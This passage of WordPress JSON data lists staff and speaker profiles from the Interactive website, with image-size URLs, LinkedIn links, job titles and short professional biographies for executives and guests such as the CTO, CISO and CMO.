siwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Dan Cox","role":"Chief Technology Officer","biography":"Dan has spent 20 years at the forefront of Managed Services, delivering results across Europe, the US, and Australia. Known for launching innovative products and solutions, he has a proven track record of turning technology into measurable business success.<br \/>\r\n<br \/>\r\nDan joined Interactive in 2020, assuming leadership roles in sales & delivery for our Cloud business unit, which leads Digital Transformation efforts for customers. As CTO, his focus is on delivering business-first technology solutions that accelerate growth, enhance operational efficiency, and create lasting value for customers. <br \/>\r\n"},{"ID":12952,"post_author":"51","post_date":"2023-07-12 15:16:49","post_date_gmt":"2023-07-12 05:16:49","post_content":"","post_title":"Fred Thiele","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"fred-thiele","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:27","post_modified_gmt":"2025-01-27 22:41:27","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12952","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/fredthiele\/","images":{"ID":12958,"id":12958,"title":"Fred-Theile-portrait-400px-0244_rev","filename":"Fred-Theile-portrait-400px-0244_rev.jpg","filesize":120417,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","link":"https:\/\/www.interactive.com.au\/staff\/fred-thiele\/fred-theile-portrait-400px-0244_rev\/","alt":"Fred Thiele Chief Information Security Officer at Interactive portrait image","author":"51","description":"","caption":"","name":"fred-theile-portrait-400px-0244_rev","status":"inherit","uploaded_to":12952,"date":"2023-07-12 05:25:31","modified":"2024-09-17 00:56:48","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/Fred-Theile-portrait-400px-0244_rev-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Fred Thiele","role":"Chief Information Security Officer ","biography":"Fred Thiele is the Chief Information Security Officer at Interactive, helping Interactive and their customers build and maintain resilient cyber programs. Fred also leads the internal Technology function, delivering innovative technology solutions that enable business strategy. He has been in the technology industry for the last 25 years holding technical, consulting, and executive positions on several continents, across a wide range of industry verticals.<br \/>\r\n<br \/>\r\nFred most recently worked at Transport for NSW, Velocity Frequent Flyer, and the Commonwealth Bank, leading teams to help those organisations build, maintain, and accelerate their cyber security programs. He participates in local NSW cyber industry groups, advises cyber security startups, and occasionally speaks at conferences. He holds a BSc. in Computer Science and several professional qualifications including a CISSP and CISM.<br \/>\r\n"},{"ID":12950,"post_author":"51","post_date":"2023-07-12 15:15:47","post_date_gmt":"2023-07-12 05:15:47","post_content":"","post_title":"Theo Triantafillides","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"theo-triantafillides","to_ping":"","pinged":"","post_modified":"2023-07-12 15:15:47","post_modified_gmt":"2023-07-12 05:15:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12950","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/theo-triantafillides-8193175\/","images":{"ID":12951,"id":12951,"title":"MicrosoftTeams-image (44)","filename":"MicrosoftTeams-image-44.jpg","filesize":115052,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","link":"https:\/\/www.interactive.com.au\/staff\/theo-triantafillides\/microsoftteams-image-44\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-44","status":"inherit","uploaded_to":12950,"date":"2023-07-12 05:15:37","modified":"2023-07-12 05:15:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/MicrosoftTeams-image-44-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Theo Triantafillides","role":"Chief Marketing Officer","biography":"Theo is the Chief Marketing Officer at Interactive.<br \/>\r\n <br \/>\r\nHe has held senior executive positions in Commercial, Sales and Marketing roles with some of Australia\u2019s most recognisable brands including Qantas Airways, StarTrack Express, Australia Post and Kennards Hire.<br \/>\r\n <br \/>\r\nTheo is a graduate of the Australian Institute of Company Directors (GAICD) and holds a Bachelor of Arts and MBA (Exec.) from AGSM \u2013 UNSW Business School.<br \/>\r\n"},{"ID":12070,"post_author":"51","post_date":"2023-05-03 16:17:29","post_date_gmt":"2023-05-03 06:17:29","post_content":"","post_title":"Michael Smith","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"michael-smith","to_ping":"","pinged":"","post_modified":"2023-05-03 16:17:29","post_modified_gmt":"2023-05-03 06:17:29","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12070","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/michael-smith-5a604058\/","images":{"ID":12071,"id":12071,"title":"headshot-michael-smith-0295_hr","filename":"headshot-michael-smith-0295_hr.jpg","filesize":264969,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","link":"https:\/\/www.interactive.com.au\/staff\/michael-smith\/headshot-michael-smith-0295_hr\/","alt":"","author":"51","description":"","caption":"","name":"headshot-michael-smith-0295_hr","status":"inherit","uploaded_to":12070,"date":"2023-05-03 06:17:10","modified":"2023-05-03 06:17:10","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2016,"height":1344,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-300x200.jpg","medium-width":300,"medium-height":200,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-768x512.jpg","medium_large-width":768,"medium_large-height":512,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1024x683.jpg","large-width":1024,"large-height":683,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1536x1024.jpg","1536x1536-width":1536,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","2048x2048-width":2016,"2048x2048-height":1344,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x960.jpg","post-image-retina-width":2016,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","intro-text-image-width":870,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr.jpg","icon-tile-width":50,"icon-tile-height":33,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x768.jpg","wysiwyg-image-header-width":2016,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x1040.jpg","image-video-callout-width":2016,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-2016x1040.jpg","service-hero-width":2016,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/headshot-michael-smith-0295_hr-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Michael Smith","role":"Public Cloud Architect, Interactive","biography":"Michael has close to 15 years of experience in the IT industry, with the last three dedicated to public cloud technologies. He's Lead multiple public cloud migrations and transformations for customers across various industries, mostly in the SMB space. Michael always aims to provide functional and usable solutions to customer problems rather than just good on paper solutions."},{"ID":12059,"post_author":"51","post_date":"2023-05-02 11:28:17","post_date_gmt":"2023-05-02 01:28:17","post_content":"","post_title":"Ben Allwood","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ben-allwood","to_ping":"","pinged":"","post_modified":"2023-05-09 11:40:53","post_modified_gmt":"2023-05-09 01:40:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12059","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/ben-allwood-65095419\/","images":{"ID":12060,"id":12060,"title":"MicrosoftTeams-image (18)","filename":"MicrosoftTeams-image-18-scaled.jpg","filesize":117383,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/ben-allwood\/microsoftteams-image-18\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-18","status":"inherit","uploaded_to":12059,"date":"2023-05-02 01:27:37","modified":"2023-05-02 01:27:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":1922,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-300x225.jpg","medium-width":300,"medium-height":225,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-768x577.jpg","medium_large-width":768,"medium_large-height":577,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1024x769.jpg","large-width":1024,"large-height":769,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1536x1153.jpg","1536x1536-width":1536,"1536x1536-height":1153,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2048x1538.jpg","2048x2048-width":2048,"2048x2048-height":1538,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","intro-text-image-width":773,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-scaled.jpg","icon-tile-width":50,"icon-tile-height":38,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-18-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Ben Allwood","role":"Chief Information Officer (CIO), IPD Group","biography":"A seasoned business leader with extensive experience in digital transformation, software delivery, cyber posture improvement, and project management, Ben is a strategic thinker who can help companies navigate the complex challenges of the modern business landscape. With a strong engineering background and industry exposure across Australia, Asia, and Europe, Ben has honed his expertise in managing large-scale flagship technology projects that require both technical and business acumen.<br \/>\r\nAs the CIO for IPD Group, Ben has successfully overseen major M&A integration projects, ASX Listing, and digital transformation initiatives, established a cyber-aware culture and implemented effective risk governance strategies that align with business objectives and given assurance to the board."},{"ID":12057,"post_author":"51","post_date":"2023-05-02 11:22:07","post_date_gmt":"2023-05-02 01:22:07","post_content":"","post_title":"Tim Sheedy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"tim-sheedy","to_ping":"","pinged":"","post_modified":"2023-05-02 11:22:07","post_modified_gmt":"2023-05-02 01:22:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12057","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/timsheedy\/","images":{"ID":12058,"id":12058,"title":"MicrosoftTeams-image (17)","filename":"MicrosoftTeams-image-17-scaled.jpg","filesize":129004,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/tim-sheedy\/microsoftteams-image-17\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-17","status":"inherit","uploaded_to":12057,"date":"2023-05-02 01:21:30","modified":"2023-05-02 01:21:30","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":1707,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-300x200.jpg","medium-width":300,"medium-height":200,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-768x512.jpg","medium_large-width":768,"medium_large-height":512,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1024x683.jpg","large-width":1024,"large-height":683,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1536x1024.jpg","1536x1536-width":1536,"1536x1536-height":1024,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2048x1365.jpg","2048x2048-width":2048,"2048x2048-height":1365,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","intro-text-image-width":870,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-scaled.jpg","icon-tile-width":50,"icon-tile-height":33,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-17-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Tim Sheedy","role":"VP Research, Ecosystem Consulting","biography":"Tim brings more than 20 years of experience in designing and implementing Cloud, AI, CX and Automation strategies to the Ecosystm network, to support businesses in their IT decisions.  In his previous role, Tim spent 12 years at Forrester Research, most recently as a Principal Analyst, helping IT leaders improve their digital capabilities. Prior to this, he was Research Director for IT Solutions at IDC in Australia, where he assisted IT vendors in designing solutions to better fit market requirements and IT buyers in improving the effectiveness of their IT functions.<br \/>\r\nBeyond the office, Tim boasts an international reputation as an entertaining and informative public speaker on the key trends in the IT market."},{"ID":12054,"post_author":"51","post_date":"2023-05-02 11:04:53","post_date_gmt":"2023-05-02 01:04:53","post_content":"","post_title":"Helen Stefanis","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"helen-stafenis","to_ping":"","pinged":"","post_modified":"2023-05-08 09:11:39","post_modified_gmt":"2023-05-07 